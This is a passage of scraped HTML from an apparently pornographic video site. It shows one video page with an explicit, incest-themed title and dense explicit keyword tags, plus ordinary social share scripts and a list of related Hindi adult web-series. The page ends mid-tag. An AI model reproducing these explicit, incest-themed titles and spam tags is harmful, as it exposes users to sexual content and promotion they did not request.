itemprop="uploadDate" content="2021-12-07T15:02:48+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="3773" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="3773" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: December 7, 2021					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/hindi-short-film" class="label" title="Hindi Short Film"><i class="fa fa-folder-open"></i>Hindi Short Film</a> <a href="https://wowuncut.com/category/hindi-uncut-films" class="label" title="Hindi Uncut Films"><i class="fa fa-folder-open"></i>Hindi Uncut Films</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/category/indian-desi-sex" class="label" title="Indian Desi Sex"><i class="fa fa-folder-open"></i>Indian Desi Sex</a> <a href="https://wowuncut.com/tag/hindi" class="label" title="Hindi"><i class="fa fa-tag"></i>Hindi</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/priya-fuck-by-cousin-brother" class="label" title="priya fuck by cousin brother"><i class="fa fa-tag"></i>priya fuck by cousin brother</a> <a href="https://wowuncut.com/tag/priya-fuck-by-cousin-brother-2021" class="label" title="priya fuck by cousin brother 2021"><i class="fa fa-tag"></i>priya fuck by cousin brother 2021</a> <a href="https://wowuncut.com/tag/priya-fuck-by-cousin-brother-hindi-sex-video" class="label" title="priya fuck by cousin brother hindi sex video"><i class="fa fa-tag"></i>priya fuck by cousin brother hindi sex video</a> <a href="https://wowuncut.com/tag/priya-fuck-by-cousin-brother-hindi-xxx-video" class="label" title="priya fuck by cousin brother hindi xxx video"><i class="fa fa-tag"></i>priya fuck by cousin brother hindi xxx video</a> <a href="https://wowuncut.com/tag/priya-fuck-by-cousin-brother-hot-video" class="label" title="priya fuck by cousin brother hot video"><i class="fa fa-tag"></i>priya fuck by cousin brother hot video</a> <a href="https://wowuncut.com/tag/priya-fuck-by-cousin-brother-porn-video" class="label" title="priya fuck by cousin brother porn video"><i class="fa fa-tag"></i>priya fuck by cousin brother porn video</a> <a href="https://wowuncut.com/tag/priya-fuck-by-cousin-brother-your-priya" class="label" title="priya fuck by cousin brother your priya"><i class="fa fa-tag"></i>priya fuck by cousin brother your priya</a> <a href="https://wowuncut.com/tag/your-priya" class="label" title="your priya"><i class="fa fa-tag"></i>your priya</a> <a href="https://wowuncut.com/tag/your-priya-bhabi-sex" class="label" title="your priya bhabi sex"><i class="fa fa-tag"></i>your priya bhabi sex</a> <a href="https://wowuncut.com/tag/your-priya-hindi-sex-video" class="label" title="your priya hindi sex video"><i class="fa fa-tag"></i>your priya hindi sex video</a> <a href="https://wowuncut.com/tag/your-priya-hindi-xxx-full-video" class="label" title="your priya hindi xxx full video"><i class="fa fa-tag"></i>your priya hindi xxx full video</a> <a href="https://wowuncut.com/tag/your-priya-sex-video" class="label" title="your priya sex video"><i class="fa fa-tag"></i>your priya sex video</a> <a href="https://wowuncut.com/tag/your-priya-xxx-video" class="label" title="your priya xxx video"><i class="fa fa-tag"></i>your priya xxx video</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021&text=Watch now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021&amp;title=Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021&amp;summary=Watch now Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021&url=https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021&title=Priya Fuck by Cousin Brother Your Priya Hindi Hot Video 2021"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/12/Kulta-1-1.webp" class="loop-video thumb-block video-preview-item full-width post-32983 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-kulta-2025-kahaniplay tag-kulta-2025-kahaniplay-episode-1 tag-kulta-2025-kahaniplay-episode-2 tag-kulta-2025-kahaniplay-episode-3 tag-kulta-2025-kahaniplay-hindi-porn-video tag-kulta-2025-kahaniplay-hindi-sex-video tag-kulta-2025-kahaniplay-hindi-xxx-video tag-kulta-2025-kahaniplay-originals tag-kulta-kahaniplay tag-kulta-kahaniplay-adult-short-film tag-kulta-kahaniplay-hindi-hot-short-film tag-kulta-kahaniplay-hindi-porn-video tag-kulta-kahaniplay-hindi-porn-web-series tag-kulta-kahaniplay-hindi-uncut-porn-video tag-kulta-kahaniplay-hindi-xxx-web-series tag-kulta-kahaniplay-porn-video tag-kulta-kahaniplay-sex-video tag-kulta-kahaniplay-xxx-video tag-meet-x tag-new-2025-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="32983"> 	<a href="https://wowuncut.com/kulta-2025-kahaniplay-hindi-uncut-sex-web-series-episode-1" title="Kulta 2025 Kahaniplay Hindi Uncut Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/12/Kulta-1-1.webp" alt="Kulta 2025 Kahaniplay Hindi Uncut Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Kulta 2025 Kahaniplay Hindi Uncut Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/06/Pati-Ka-Massage.webp" class="loop-video thumb-block video-preview-item full-width post-30173 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-pati-ka-massage tag-pati-ka-massage-porn-film tag-pati-ka-massage-porn-video tag-pati-ka-massage-sex-film tag-pati-ka-massage-sex-video tag-pati-ka-massage-short-film tag-pati-ka-massage-video tag-pati-ka-massage-xxx tag-pati-ka-massage-xxx-film tag-pati-ka-massage-xxx-video" data-post-id="30173"> 	<a href="https://wowuncut.com/pati-ka-massage-2025-hindi-uncut-sex-video" title="Pati Ka Massage 2025 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/06/Pati-Ka-Massage.webp" alt="Pati Ka Massage 2025 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:48</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Pati Ka Massage 2025 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/05/PulinchikkaEp02.jpg" class="loop-video thumb-block video-preview-item full-width post-13594 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-malayalam-adult-short-film tag-malayalam-hot-film tag-malayalam-hot-web-series tag-malayalam-porn tag-malayalam-porn-hd tag-malayalam-porn-short-films tag-malayalam-porn-site tag-malayalam-porn-video tag-malayalam-porn-videos-com tag-malayalam-porn-web-series tag-malayalam-sex tag-malayalam-sex-web-series tag-malayalam-xxx-film tag-malayalam-xxx-video-clips tag-malayalam-xxx-video-free-download tag-malayalam-xxx-web-series tag-pulinchikka tag-pulinchikka-2023-yessma tag-pulinchikka-2023-yessma-series tag-pulinchikka-yessma tag-pulinchikka-yessma-hot-video tag-pulinchikka-yessma-malayalam-hot-short-film tag-pulinchikka-yessma-malayalam-porn-film tag-pulinchikka-yessma-malayalam-porn-video tag-pulinchikka-yessma-malayalam-sex-film tag-pulinchikka-yessma-malayalam-sex-video tag-pulinchikka-yessma-malayalam-web-series tag-pulinchikka-yessma-malayalam-web-series-episode-2 tag-pulinchikka-yessma-malayalam-xxx-video tag-pulinchikka-yessma-porn-short-film tag-yessma tag-yessma-adult-video tag-yessma-malayalam-hot-web-series tag-yessma-malayalam-sex-web-series tag-yessma-malayalam-xxx-web-series tag-yessma-porn-video tag-yessma-sex-video tag-yessma-xxx-web-series" data-post-id="13594"> 	<a href="https://wowuncut.com/pulinchikka-2023-yessma-malayalam-sex-web-series-episode-2" title="Pulinchikka 2023 Yessma Malayalam Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/05/PulinchikkaEp02.jpg" alt="Pulinchikka 2023 Yessma Malayalam Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 183K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>Pulinchikka 2023 Yessma Malayalam Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Namard.jpg" class="loop-video thumb-block video-preview-item full-width post-3510 post type-post status-publish format-standard has-post-thumbnail hentry category-boom-movies-originals-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-boom-movie-app tag-boom-movies-2021 tag-boom-movies-hd-xxx-video tag-boom-movies-hot-porn-movie tag-boom-movies-originals tag-boom-movies-originals-2021 tag-boom-movies-originals-new-web-series tag-boom-movies-originals-porn-web-series tag-boom-movies-originals-sex tag-boom-movies-originals-sex-series tag-boom-movies-porn-video tag-boom-movies-porn-web-series tag-boom-movies-sex-video tag-boom-movies-xxx-video tag-boommovies tag-hindi-hot-adult-film-boom-movies tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hot-x-hindi-sex-video tag-namard-2021-boom-movies tag-namard-2021-boom-movies-originals tag-namard-boom-movies tag-namard-boom-movies-2021 tag-namard-boom-movies-hindi-b-grade-film tag-namard-boom-movies-hot-adult-film tag-namard-boom-movies-hot-sex-video tag-namard-boom-movies-hot-short-film tag-namard-boom-movies-hot-video tag-namard-boom-movies-short-film" data-post-id="3510"> 	<a href="https://wowuncut.com/namard-boom-movies-originals-hindi-hot-short-film-2021" title="Namard Boom Movies Originals Hindi Hot Short Film 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Namard.jpg" alt="Namard Boom Movies Originals Hindi Hot Short Film 2021"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:25</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Namard Boom Movies Originals Hindi Hot Short Film 2021</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Jism.jpg" class="loop-video thumb-block video-preview-item full-width post-11425 post type-post status-publish format-standard has-post-thumbnail hentry category-hotx-originals-short-film category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-x tag-hot-x-hindi-sex-video tag-hot-x-movie tag-hot-x-originals tag-hot-x-porn-movie tag-hot-x-porn-video tag-hot-x-uncut-sex-video tag-hot-xxx tag-hot-xxx-video tag-hot-xxx-web-series tag-hotx-originals tag-hotx-originals-free-video tag-hotx-originals-hindi-sex tag-hotx-originals-hindi-sex-film tag-hotx-originals-hindi-short-film tag-hotx-originals-hot-short-film tag-hotx-originals-porn-movie tag-hotx-originals-porn-video tag-hotx-uncut-film tag-hotx-vip-originals tag-hotxvip tag-jism-2023 tag-jism-2023-hotx tag-jism-2023-hotx-originals tag-jism-2023-hotx-vip tag-jism-2023-hotx-vip-originals tag-jism-hotx-hindi-hot-short-film tag-jism-hotx-hindi-porn-film tag-jism-hotx-originals tag-jism-hotx-porn-video tag-jism-hotx-vip tag-jism-hotx-vip-hindi-uncut-short-film tag-jism-hotx-xxx-film tag-jism-hotx-xxx-video" data-post-id="11425"> 	<a href="https://wowuncut.com/jism-2023-hotx-vip-originals-hindi-uncut-xxx-video" title="Jism 2023 Hotx Vip Originals Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Jism.jpg" alt="Jism 2023 Hotx Vip Originals Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:60%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>60%</span></div> 		<header class="entry-header"> 			<span>Jism 2023 Hotx Vip Originals Hindi Uncut XXX Video</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-08-19-15h00m31s732.jpg" class="loop-video thumb-block video-preview-item full-width post-2246 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-uncut-masala-porn-web-series tag-2021-uncut-masala-xxx tag-eightshot-trailer tag-eightshotofficial tag-eightshotoriginal tag-eightshots tag-eightshots-free-subscription tag-eightshots-free-xxx-video tag-eightshots-hindi-sex-video tag-eightshots-hindi-sex-video-download tag-eightshots-hindi-xxx tag-eightshots-uncut-masala tag-eightshots-uncut-video tag-eightshots-web-free-me-kaise-dekhe tag-eightshots-xxx-video tag-free-eightshots-sex-video tag-free-uncut-masala tag-free-uncut-masala-video tag-trinity-2021-eight-shots tag-trinity-2021-eightshots tag-trinity-2021-eightshots-hindi-porn-film tag-trinity-2021-eightshots-hindi-xxx tag-trinity-2021-eightshots-porn-video tag-trinity-2021-eightshots-uncut-masala tag-trinity-2021-eightshots-xxx-video tag-trinity-eightshots tag-uncut tag-uncut-masala tag-uncut-masala-bengali-porn-video tag-uncut-masala-free-download tag-uncut-masala-hindi-sex-video tag-uncut-masala-porn-video tag-uncut-masala-sensual-desire tag-uncut-masala-sex-video tag-uncut-masala-sex-video-download tag-uncut-masala-sex-web-series tag-uncutmasala" data-post-id="2246"> 	<a href="https://wowuncut.com/trinity-eightshots-uncut-masala-hindi-porn-short-film-2021" title="Trinity Eightshots Uncut Masala Hindi Porn Short Film 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-08-19-15h00m31s732.jpg" alt="Trinity Eightshots Uncut Masala Hindi Porn Short Film 2021"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:35</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:60%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>60%</span></div> 		<header class="entry-header"> 			<span>Trinity Eightshots Uncut Masala Hindi Porn Short Film 2021</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/03/sasur-Harami-E1.jpg" class="loop-video thumb-block video-preview-item full-width post-12556 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-xxx tag-moodx-xxx-video tag-new-2023-porn-web-series tag-sasur-harami tag-sasur-harami-2023 tag-sasur-harami-2023-moodx tag-sasur-harami-2023-moodx-originals tag-sasur-harami-2023-moodx-vip tag-sasur-harami-moodx tag-sasur-harami-moodx-episode-1 tag-sasur-harami-moodx-episode-2 tag-sasur-harami-moodx-hindi-porn-web-series tag-sasur-harami-moodx-hot-web-series tag-sasur-harami-moodx-porn-web-series tag-sasur-harami-moodx-sex-web-series tag-sasur-harami-moodx-xxx-web-series" data-post-id="12556"> 	<a href="https://wowuncut.com/sasur-harami-2023-moodx-hindi-sex-web-series-episode-1" title="Sasur Harami 2023 Moodx Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/03/sasur-Harami-E1.jpg" alt="Sasur Harami 2023 Moodx Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 65K</span>			<span class="duration"><i class="fa fa-clock-o"></i>48:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Sasur Harami 2023 Moodx Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/Aamras-Ep2.jpg" class="loop-video thumb-block video-preview-item full-width post-12862 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-aamras-2023 tag-aamras-2023-ullu tag-aamras-2023-ullu-hindi-porn-web-series tag-aamras-2023-ullu-originals tag-aamras-2023-ullu-originals-episode-1 tag-aamras-2023-ullu-originals-episode-2 tag-aamras-2023-ullu-originals-episode-3 tag-aamras-2023-ullu-originals-episode-4 tag-aamras-2023-ullu-originals-episode-5 tag-aamras-2023-ullu-originals-episode-6 tag-aamras-2023-ullu-originals-episode-7 tag-aamras-2023-ullu-originals-episode-8 tag-aamras-ullu-originals-hindi-web-series tag-aamras-ullu-originals-hot-web-series tag-aamras-ullu-originals-porn-web-series tag-aamras-ullu-originals-sex-web-series tag-aamras-ullu-originals-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2023-porn-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series 